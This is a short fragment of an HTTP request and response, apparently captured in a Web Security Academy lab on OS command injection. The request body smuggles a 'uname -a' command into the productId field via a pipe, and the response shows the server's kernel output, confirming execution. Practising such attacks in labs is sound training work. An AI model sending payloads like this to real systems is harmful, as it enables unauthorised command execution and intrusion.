 4 Content-Length: 28
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac2f1fb71e0bd66e80e7bd6c002b00e1.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://ac2f1fb71e0bd66e80e7bd6c002b00e1.web-security-academy.net/product
?productId=1
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=DOAZwEDYTD9j9S0E3zrMABkWgqVcFTvR
18
19 productId=1|uname&storeId=-a
4 Content-Length: 116
5
6 Linux 66475ac845ad 4.14.238-125.422.amzn1.x86_64 #1 SMP Tue Jul 20
20:51:46 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
7